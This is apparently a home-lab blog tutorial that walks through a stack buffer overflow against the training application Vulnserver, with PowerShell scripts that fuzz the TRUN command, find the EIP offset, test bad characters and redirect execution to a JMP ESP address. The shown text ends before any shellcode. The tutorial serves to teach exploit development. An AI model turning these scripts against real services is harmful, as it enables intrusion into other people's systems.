

One of the ways I've used my home lab to further my cybersecurity experience is in exploit development. I want to be very clear here that the vulnerable applications and the environment are setup in order to easy. The purpose of this setup is to be a learning environment and therefore, it is much less realistic than professional exploit development.
That said, the learning environment, the techniques, and the skills learned are all stepping stones towards building more skills. You have to learn the basics before you can dive deep into a subject matter. That's why you should start with 32-bit applications first.
I specifically wanted to write this blog post, because most exploit development blogs are typically done with a vulnerable service and Python. I wanted to show the process being done with PowerShell.
The Environment

Referencing the diagram above, you can see that I am operating in the following conditions:
- Remote desktop to my Kali Linux VM. This is where I'll be creating the exploit.
- From Kali, remote desktop to the Windows 7 64-bit VM. This is where I'll be running the vulnerable application and debugger.
You can refer back to my other post here if you too would like to set up a vulnerable Windows 7 VM to practice your exploit development.
 0xBEN
0xBEN
Prerequisites
Kali VM
- PowerShell Core
- Visual Studio Code (install the PowerShell extension)
- Remote desktop client (eg. NoMachine Enterprise Client)
Windows 7 VM
- Remote Desktop Server (eg. NoMachine Service)
- Google Chrome (or any browser other than IE)
- Git (for cloning mona.py)
- Python 2.7
- Immunity Debugger: https://www.immunityinc.com/products/debugger/
- Fill out the form and download
- You can just provide bogus data
- Mona.py (Goes in C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands)
- 7-Zip
- Vulnserver: https://github.com/stephenbradshaw/vulnserver
- Runtime libraries for vulnerable apps (some programs might require this)
- Visual C++ Redistributable for Visual Studio 2015
- https://www.microsoft.com/en-us/download/details.aspx?id=48145
- Download both files
Setting Up

You can see here I've got the remote desktop from Kali to Windows 7 open. I've got Immunity Debugger installed and Vulnserver is downloaded.

Run Immunity Debugger as administrator

Go to File > Open

Navigate to the folder containing vulnserver

Open vulnserver.exe

This is the default view when you attach a program to Immunity Debugger. This view can seem intimidating at first, but I'll attempt a simple explanation of each tile. First, I want to point out that Immunity Debugger pauses the program when attaches. This allows the operator to completely control and step through the program as desired.

- The top-left pane contains the 32-bit assembly of the running program. This program may have been developed in C, but the compiler further breaks the instructions down into a language the processor understands – assembly.
- The top-right pane contains a view of the processor's registers.
- The bottom-right pane shows the current contents of the stack in memory. This view changes as new contents are pushed onto and popped off of the stack.
- The bottom-left pane shows a complete hexadecimal dump of the application. The view follows along with you as you step through the program.
Keeping it Simple
I don't intend for this to be a deep, technical dive into exploit development and the internals of processors, registers, and debuggers. Therefore, let's take a brief look at the core parts of a 32-bit stack-based buffer overflow.
The Stack
The stack is a space in memory for a program to store data temporarily – including functions, variables, and program control information. The stack is known as Last-In-First-Out (LIFO). This means the last instruction to go on the stack is the first to be executed; like a stack of pancakes, the last pancake added to the top of the stack is the first eaten.
CPU Registers
- EAX: Arithmetical and Logical Instructions
- EBX: Base Pointer for Memory Address
- ECX: Loop, Shift, Rotation Counter
- EDX: I/O Port Addressing, Multiplication, Division
- ESI: Pointer of data and source in string copy operations
- EDI: Pointer of data and destination in string copy operations
- ESP: Always pointing to the top of the stack, as items are constantly being added to the stack, this value will change as items are pushed on and popped off
- EBP: Stores the memory address of the base of the stack. This aides in keeping track of the stack frame. When a function is finished executing it needs to exit back to the top of the stack.
- EIP: Points to the next instruction set to be executed by the program. This is the most important register during a buffer overflow, as we can tell the program where to go next.
The Goal

This is an overly-simplified look at what we are trying to do:
- Fill up the allocated buffer space with a bunch of
Acharacters - Use Immunity Debugger to find a
JMP ESPmemory address, so that we can write to theEIPthat address and tell the program to move to theESPregister – instead of its intended location. Remember, theEIPis always telling the program where to go next. - Just after the
EAX,EBX, andEIP, we should have overwritten the buffer down to the top of the stack to theESPregister with our shellcode. TheEIPtells the program to go to the instructions in theESP. TheESPcontains our shellcode and is run by the program.
Parts of a Buffer Overflow
- Fuzzing
- Finding the Offset
- Overwriting the EIP
- Finding Bad Characters
- Finding Return to ESP
- Generating Shellcode
Checking Out the Application
Unpause the Application
In Immunity Debugger, click the Run Program button or hit F9:

You may have to click it a couple of times. You should see the program change to a Running state.
Nmap Scan
My target is at 10.80.80.14. I am going to scan it and find the port that vulnserver.exe is running on.
sudo nmap -T4 -p- 10.80.80.14
135,139, and445are all typical for a Windows host4000is the NoMachine remote desktop service5041,5473, and9999are unknown- The
49---ports are also typical for a Windows host 9999looks the most suspicious, so I'll connect to that first

Perfect. I found the Vulnserver service and it has lots of input points that may be vulnerable to a buffer overflow.
Manually Interact with the Application
Now, I know the TRUN function is vulnerable to a buffer overflow, because Vulnserver is a widely used educational application. Let's just input some sample data and see what that looks like in the debugger.

Nothing special here. The server received the connection, ran the function and returned to the to the top of the stack.
Buffer Overflow with PowerShell

First, open Visual Studio Code. Then, create a file called vulnserver.ps1. If you've installed the PowerShell extension for VS Code, you'll notice that it automatically opens a PowerShell integrated terminal.
1) Fuzz the Application
The first thing we are going to do is fuzz the application by sending an absurd amount of data to the server. We'll first send 1,000 A characters. It will look like this TRUN /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAA......
The /.:/ delimeter tells the application where the user input begins for the TRUN function. You'll notice two data types used here: [char] and [byte]. The [char[]] and [byte[]] syntax just means that we're storing a collection of byte and char.
[byte[]] is necessary, because if we sent [char[]] over the socket, the application wouldn't know how to process them. The application will receive our bytes and process them.
# comments in the code as well for additional detail$server = '10.80.80.14' # The target
$port = 9999 # The TCP port
# TRUN function
# /.:/ tells the program where the input begins
# [char[]] stores it as a character array instead of a string
[char[]]$function = 'TRUN /.:/'
# 'A' * 1000 simply means create 1,000 A characters
# [char[]] stores all of the characters as character array
[char[]]$testInput = 'A' * 1000
# Combine TRUN /.:/ and A * 1000
# [byte[]] converts each character to its relative byte and stores it as an array
[byte[]]$bytesToSend = $function + $testInput
# Create a buffer to receive a response back from the server
[byte[]][char[]]$receiveBuffer = '1' * 1024
try {
# TRY this code first
# Create a new socket
$socket = [System.Net.Sockets.TcpClient]::new()
# Wait 2 seconds before giving up
$socket.ReceiveTimeout = 2000
# Connect to the server on the TCP port
$socket.Connect($server, $port)
}
catch {
# CATCH any errors
# If an error occurs close the connection
$socket.Client.Close()
# Dispose of the socket
$socket.Dispose()
# Stop the script and write any errors
throw $_.Exception
}
try {
# If above try/catch block succeeded, we are here now
# Send the data in $bytesToSend, don't output to the screen
$socket.Client.Send($bytesToSend) | Out-Null
# Receive any response from the server
# Close the socket
# Get rid of the socket
$socket.Client.Receive($receiveBuffer) | Out-Null
$socket.Client.Close()
$socket.Dispose()
}
catch {
$socket.Client.Close()
$socket.Dispose()
throw $_.Exception
}Press the run code button and observe the results in the debugger.

Everything Looks Normal
You'll notice the debugger looks normal to when we manually tested the application before. This is because 1,000 A characters was not sufficient enough to overflow the buffer reserved in memory by the application.

Increment the Input
Let's try incrementing the payload. Change the amount of A characters to 5000 on this line and rerun the code.
[char[]]$testInput = 'A' * 5000

We've overflowed the registers with our A input and received an access violation, so we know the application is vulnerable to a buffer overflow. This is because the developer did not put protections in place to prevent us from exceeding the buffer size reserved in memory by the application.

Notice that some of the registers also contain a 41414141 sequence. This is the A character in hexadecimal. We can use PowerShell to prove it. I have PowerShell installed on Kali and will run the following code:
# First cast the 'A' as [char]
# Then, cast it as a [byte]
# Then, format it to base 16
'{0:X}' -f [byte][char]'A'
# First cast the 'A' as [char]
# Then, cast it as a [byte]
# The standard output is base 2


[byte][char]'A'Let's get the application reset for the next test. Go to Debug > Restart. Press Yes.
2) Finding the Offset
What We Know
So, we know the application is vulnerable to a buffer overflow attack. And, we know we can overflow the buffer with a 5000 character payload. Now, we need to figure out how to control the application flow.
We know the EIP is the register which tells the program its next instruction. And, we know that the value 41414141 was written to the EIP. Therefore, we can overwrite the EIP.
What We Don't Know
We don't know how far it is from the EAX to the EIP – or from the start of our A characters to the EIP.
That is the point of finding the offset.
Finding the Offset
To find the offset, we can use a pait of tools from the makers of Metasploit called msf-pattern_create and msf-pattern_offet.
Let's take a look:
# Create a random sequence of characters
# It should be 5,000 characters in length

msf-pattern_create -l 5000
Remember how with our 'A' * 5000 payload, we could see 41414141 in the EIP? It's the same principal. If we use this command in our attack, we can find which characters are in the EIP and work from there.
$server = '10.80.80.14' # The target
$port = 9999 # The TCP port

[char[]]$function = 'TRUN /.:/'

# Store the output from msf-pattern_create -l 5000 in here
# Store it as a character array
[char[]]$testInput = msf-pattern_create -l 5000

# Combine TRUN /.:/ and the pattern
# [byte[]] converts each character to its relative byte and stores it as an array
[byte[]]$bytesToSend = $function + $testInput

[byte[]][char[]]$receiveBuffer = '1' * 1024

try {
    $socket = [System.Net.Sockets.TcpClient]::new()
    $socket.ReceiveTimeout = 2000
    $socket.Connect($server, $port)
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}

try {
    $socket.Client.Send($bytesToSend) | Out-Null
    $socket.Client.Receive($receiveBuffer) | Out-Null
    $socket.Client.Close()
    $socket.Dispose()
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}
Run the application and observe the results in the debugger.

Notice, we can see some the pattern in ASCII. But, we care about the EIP, because if we control the EIP, we control the application. What's in the EIP? 386F4337. That is the hexadecimal byte notation of some letters in our pattern.
Right-click the EIP and copy the contents to your clipboard.

Now, in your terminal run this command:
msf-pattern_offset -l 5000 -q 386F4337

So, from the start of the pattern Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2A... to just before the EIP, it is 2003 bytes.
If you want to find out which characters ended up in the EIP, you can run the following command:
# echo the hexadeciaml in the EIP
# xxd -r -p -- reverse from hex back to ASCII
# rev -- print the characters in reverse
    # We print the characters in reverse because
    # Little endian byte order is used
    # In x86 processors
echo '386F4337' | xxd -r -p | rev
3) Overwriting the EIP
So, now we know the number of bytes to the EIP – 2003 bytes. Let's test our work out with some updated code.
$server = '10.80.80.14' # The target
$port = 9999 # The TCP port

[char[]]$function = 'TRUN /.:/'


[char[]]$offset = 'A' * 2003 # Offset of 2003 bytes
[char[]]$EIP = 'BBBB' # This should be in the EIP

# Combine TRUN /.:/, the offset, and the EIP bytes
# [byte[]] converts each character to its relative byte and stores it as an array
[byte[]]$bytesToSend = $function + $offset + $EIP

[byte[]][char[]]$receiveBuffer = '1' * 1024


try {
    $socket = [System.Net.Sockets.TcpClient]::new()
    $socket.ReceiveTimeout = 2000
    $socket.Connect($server, $port)
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}

try {
    $socket.Client.Send($bytesToSend) | Out-Null
    $socket.Client.Receive($receiveBuffer) | Out-Null
    $socket.Client.Close()
    $socket.Dispose()
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}
Run the code and check the results in the debugger.

And sure enough, 42424242 – or 4 B characters – are in the EIP. Good progress so far. Be sure to reset your debugger and run the application.
4) Finding Bad Characters
In order to create working shellcode, we need to know which characters will be misinterpreted by the program. Some hexadecimal characters may trigger undesirable results, so they need to be omitted from the final shellcode.
The hexadedimal 00 – or null byte – is almost always a bad character, because this usually signals the end of a string in programming.
This is the most tedious part of buffer overflow exploit development, because we have to run the code, find a bad character, remove the bad character, and repeat.
In hexadecimal possible bytes range from 00 to FF. We know 00 is a bad character, so we don't even need to test that. We can test 01 to FF. Hexadecimal 01 in binary is 01 and FF is 255.
$server = '10.80.80.14' # The target
$port = 9999 # The TCP port

[char[]]$function = 'TRUN /.:/'


[char[]]$offset = 'A' * 2003 # Offset of 2003 bytes
[char[]]$EIP = 'BBBB' # This should be in the EIP

# Make a byte array of all characters
[byte[]]$allChars = 0..255 # Hexadecimal 00..FF

# Define a list of any known bad bytes
# We know 00 is always a bad character
# Hexadecimal notation in PowerShell is shown as 0x
[byte[]]$badChars = 0x00, 0x04

# The characters we test will be filtered
# Do $allChars, but don't include anything in $badChars
[byte[]]$testChars = $allChars | Where-Object {$_ -notin $badChars}

[byte[]]$bytesToSend = $function + $offset + $EIP + $testChars

[byte[]][char[]]$receiveBuffer = '1' * 1024


try {
    $socket = [System.Net.Sockets.TcpClient]::new()
    $socket.ReceiveTimeout = 2000
    $socket.Connect($server, $port)
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}

try {
    $socket.Client.Send($bytesToSend) | Out-Null
    $socket.Client.Receive($receiveBuffer) | Out-Null
    $socket.Client.Close()
    $socket.Dispose()
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}
Run the code and observe the results in the debugger. It still looks the same as our last test, but what's really happened is the $testChars input has gone into the ESP register. Right-click the ESP and choose Follow in Dump.
What we can tell from this is that 00 is the only bad character for vulnserver.exe. How do you know? You can see that there is an uninterrupted sequence of:
01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 36 37 38 39 3A 3B 3C 3D 3E 3F 40 41 42 43 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F 50 51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F 60 61 62 63 64 65 66 67 68 69 6A 6B 6C 6D 6E 6F 70 71 72 73 74 75 76 77 78 79 7A 7B 7C 7D 7E 7F 80 81 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E 8F 90 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E 9F A0 A1 A2 A3 A4 A5 A6 A7 A8 A9 AA AB AC AD AE AF B0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE BF C0 C1 C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC CD CE CF D0 D1 D2 D3 D4 D5 D6 D7 D8 D9 DA DB DC DD DE DF E0 E1 E2 E3 E4 E5 E6 E7 E8 E9 EA EB EC ED EE EF F0 F1 F2 F3 F4 F5 F6 F7 F8 F9 FA FB FC FD FE FF
A Note on Finding Bad Characters
In the case of vulnserver, the only bad character is the null byte 00. What about another application? If there were bad characters, you might see something like this in ESP during your testing:
01 02 03 0D 2A BC 07 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 36 37 38 39 3A 3B 3C 3D 3E 3F 40 41 42 43 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F 50 51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F 60 61 62 63 64 65 66 67 68 69 6A 6B 6C 6D 6E 6F 70 71 72 73 74 75 76 77 78 79 7A 7B 7C 7D 7E 7F 80 81 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E 8F 90 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E 9F A0 A1 A2 A3 A4 A5 A6 A7 A8 A9 AA AB AC AD AE AF B0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE BF C0 C1 C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC CD CE CF D0 D1 D2 D3 D4 D5 D6 D7 D8 D9 DA DB DC DD DE DF E0 E1 E2 E3 E4 E5 E6 E7 E8 E9 EA EB EC ED EE EF F0 F1 F2 F3 F4 F5 F6 F7 F8 F9 FA FB FC FD FE FFThe interrupt starts at 04, so we know 04 is a bad character. In order to fill out 04, just update this line in your code:
[byte[]]$badChars = 0x00, 0x04Now, the characters 00 and 04 will be excluded from the test input
You just have to repeat this process. Reset the application, run again. Filter bad characters by adding to:
[byte[]]$badChars = 0x00, 0x04, 0x??Don't forget to reset your debugger and run the application.
5) Finding a JMP ESP Address
We've made a lot of progress.
- We know the application is vulnerable to a stack-based buffer overflow
- We know the offset to the
EIP - We know the bad characters that could be misinterpreted
Now, we need to find a JMP ESP address. This is because our shellcode will overflow all of the other registers down to ESP. Let's keep moving forward.
In Immunity Debugger, there is a toolbar to show different views.

Click the l to show the log window. Enter this command in the bottom box: !mona jmp -r esp -cpb '\x00'.
!mona is the mona.py modulejmp find a JMP operation-r to the ESP register-cpb make sure no references to these characters

What you'll see here are a series of memory addresses that point back to the ESP register. So, if you put something like 625011af in the EIP, that will tell the program to go to the ESP and run any instructions there.
Ideally, you want to find a JMP ESP address that is not protected by ASLR, SafeSEH, etc. Those are protections that have been added to prevent memory corruption attacks and this blog post will not be covering how to bypass those protections.
The EIP gives the processor its next operation. In this case, the next operation will be to execute the code in the ESP. What's at the ESP? Our shellcode.
Let's update our code to see how we can add a JMP ESP operation to the EIP. Right-click 0x625011af and copy it to the clipboard.


Set a breakpoint at memory address 625011af. A breakpoint is going to tell the program to pause execution once that address is reached. If EIP is really pointing to 625011af we want to stop execution there to be sure. If we didn't stop execution, the program would proceed with whatever junk is in the ESP at the time.
Click this button. Enter 625011af.

Right click 625011af and choose Breakpoint > Toggle.
Now run our updated code and observe the results in the debugger.
$server = '10.80.80.14' # The target
$port = 9999 # The TCP port

[char[]]$function = 'TRUN /.:/'


[char[]]$offset = 'A' * 2003 # Offset of 2003 bytes
# 625011AF in little-endian order
# This should be in the EIP register now
[byte[]]$jmpESP = 0xAF, 0x11, 0x50, 0x62

# Note to self
# Bad characters: 00

[byte[]]$bytesToSend = $function + $offset + $jmpESP

[byte[]][char[]]$receiveBuffer = '1' * 1024


try {
    $socket = [System.Net.Sockets.TcpClient]::new()
    $socket.ReceiveTimeout = 2000
    $socket.Connect($server, $port)
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}

try {
    $socket.Client.Send($bytesToSend) | Out-Null
    $socket.Client.Receive($receiveBuffer) | Out-Null
    $socket.Client.Close()
    $socket.Dispose()
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}

Perfect. We now control the execution flow of the program.
Don't forget to reset your debugger and run the application.
6) Generating Shellcode
At this point, we've managed to do the following:
- Find the offset to the
EIP - Find bad characters
- Find a pointer to
JMP ESPin memory
Does this make more sense now? We can now tell the program to jump to the ESP and run the shellcode in ESP.
